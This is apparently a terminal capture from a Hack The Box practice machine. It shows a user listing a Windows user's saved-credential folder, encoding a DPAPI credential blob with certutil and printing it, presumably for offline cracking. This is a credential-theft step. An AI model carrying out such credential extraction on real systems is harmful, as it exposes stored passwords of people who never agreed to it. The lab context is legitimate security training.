 zerox30@zeroX30: ~/HTB/OSCP/Windows/Access/payload 139x44
C:\Users\security\AppData\Roaming\Microsoft\Credentials>dir /a
Volume in drive C has no label.
Volume Serial Number is 8164-DB5F
Directory of C:\Users\security\AppData\Roaming\Microsoft\Credentials
08/22/2018  10:18 PM    <DIR>          .
08/22/2018  10:18 PM    <DIR>          ..
08/22/2018  10:18 PM               538 51AB168BE4BDB3A603DADE4F8CA81290
1 File(s)            538 bytes
2 Dir(s)   3,260,805,120 bytes free
C:\Users\security\AppData\Roaming\Microsoft\Credentials>certutil -encode 51AB168BE4BDB3A603DADE4F8CA81290 output
Input Length = 538
Output Length = 800
CertUtil: -encode command completed successfully.
C:\Users\security\AppData\Roaming\Microsoft\Credentials>dir
Volume in drive C has no label.
Volume Serial Number is 8164-DB5F
Directory of C:\Users\security\AppData\Roaming\Microsoft\Credentials
05/29/2025  01:06 AM               800 output
1 File(s)            800 bytes
0 Dir(s)   3,260,801,024 bytes free
C:\Users\security\AppData\Roaming\Microsoft\Credentials>type output
-----BEGIN CERTIFICATE-----
AQAAAA4CAAAAAAAAAQAAANCMnd8BFdERjHoAwE/Cl+sBAAAALsOSB6VI40+LQ9k9
ZFkFgAAAACA6AAAARQBuAHQAZQByAHAAcgBpAHMAZQAgAEMAcgBlAGQAZQBuAHQA
aQBhAGwAIABEAGEAdABhAA0ACgAAABBmAAAAAQAAIAAAAPW7usJAvZDZr308LPt/
MB8fEjrJTQejzAEgOBNfpaa8AAAAAA6AAAAAAgAAIAAAAPlkLTI/rjZqT3KT0C8m
5Ecq3DKwC6xqBhkURY2t/T5SAAEAAOc1Qv9x0IUp+dpf+I7c1b5E0RycAsRf39nu
WlMWKMsPno3CIetbTYOoV6/xNHMTHJJ1JyF/4XfgjWOmPrXOU0FXazMzKAbgYjY+
WHhvt1Uaqi4GdrjjlX9Dzx8Rou0UnEMRBOX5PyA2SRbfJaAWjt4jeIvZ1xGSzbZh
xcVobtJWyGkQV/5v4qKxdlugl57pFAwBAhDuqBrACDD3TDWhlqwfRr1p16hsqC2h
X5u88cQMu+QdWNSokkr96X4qmabp8zopfvJQhAHCKaRRuRHpRpuhfXEojcbDfuJs
ZezIrM1LWzwMLM/K5rCnY4Sg4nxO23oOzs4q/ZiJJSME21dnu8NAAAAAY/zBU7zW
C+/QdKUJjqDlUviAlWLFU5hbqocgqCjmHgW9XRy4IAcRVRoQDtO4U1mLOHW6kLaJ
vEgzQvv2cbicmQ==
-----END CERTIFICATE-----
C:\Users\security\AppData\Roaming\Microsoft\Credentials>
1
2
3
4
.10.14
20:06